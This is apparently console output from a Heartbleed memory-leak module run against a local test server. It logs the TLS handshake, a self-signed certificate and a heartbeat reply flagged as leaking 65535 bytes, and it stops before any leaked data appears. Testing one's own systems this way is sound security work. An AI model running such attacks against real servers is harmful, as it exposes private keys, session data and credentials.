 [*] 127.0.0.1:8443        - Leaking heartbeat response #1
[*] 127.0.0.1:8443        - Sending Client Hello...
[*] 127.0.0.1:8443        - SSL record #1:
[*] 127.0.0.1:8443        -     Type:    22
[*] 127.0.0.1:8443        -     Version: 0x0301
[*] 127.0.0.1:8443        -     Length:  86
[*] 127.0.0.1:8443        -     Handshake #1:
[*] 127.0.0.1:8443        -             Length: 82
[*] 127.0.0.1:8443        -             Type:   Server Hello (2)
[*] 127.0.0.1:8443        -             Server Hello Version:           0x0301
[*] 127.0.0.1:8443        -             Server Hello random data:       65a4e9665315c372e7e084aa6cb5f0ee7e1ced6384690e7f73a51b3000d37836
[*] 127.0.0.1:8443        -             Server Hello Session ID length: 32
[*] 127.0.0.1:8443        -             Server Hello Session ID:        ac2e0791be559280caa0f84471da5ca9c7f4aff1e08441605c9479013ee25a7e
[*] 127.0.0.1:8443        - SSL record #2:
[*] 127.0.0.1:8443        -     Type:    22
[*] 127.0.0.1:8443        -     Version: 0x0301
[*] 127.0.0.1:8443        -     Length:  822
[*] 127.0.0.1:8443        -     Handshake #1:
[*] 127.0.0.1:8443        -             Length: 818
[*] 127.0.0.1:8443        -             Type:   Certificate Data (11)
[*] 127.0.0.1:8443        -             Certificates length: 815
[*] 127.0.0.1:8443        -             Data length: 818
[*] 127.0.0.1:8443        -             Certificate #1:
[*] 127.0.0.1:8443        -                     Certificate #1: Length: 812
[*] 127.0.0.1:8443        -                     Certificate #1: #<OpenSSL::X509::Certificate: subject=#<OpenSSL::X509::Name CN=localhost,O=Dis,L=Springfield,ST=Denial,C=US>, issuer=#<OpenSSL::X509::Name CN=localhost,O=Dis,L=Springfield,S
T=Denial,C=US>, serial=#<OpenSSL::BN:0x0000563e05fdde48>, not_before=2020-08-09 17:03:46 UTC, not_after=2021-08-09 17:03:46 UTC>
[*] 127.0.0.1:8443        - SSL record #3:
[*] 127.0.0.1:8443        -     Type:    22
[*] 127.0.0.1:8443        -     Version: 0x0301
[*] 127.0.0.1:8443        -     Length:  331
[*] 127.0.0.1:8443        -     Handshake #1:
[*] 127.0.0.1:8443        -             Length: 327
[*] 127.0.0.1:8443        -             Type:   Server Key Exchange (12)
[*] 127.0.0.1:8443        - SSL record #4:
[*] 127.0.0.1:8443        -     Type:    22
[*] 127.0.0.1:8443        -     Version: 0x0301
[*] 127.0.0.1:8443        -     Length:  4
[*] 127.0.0.1:8443        -     Handshake #1:
[*] 127.0.0.1:8443        -             Length: 0
[*] 127.0.0.1:8443        -             Type:   Server Hello Done (14)
[*] 127.0.0.1:8443        - Sending Heartbeat...
[*] 127.0.0.1:8443        - Heartbeat response, 65535 bytes
[+] 127.0.0.1:8443        - Heartbeat response with leak, 65535 bytes
[*] 127.0.0.1:8443        - Printable info leaked: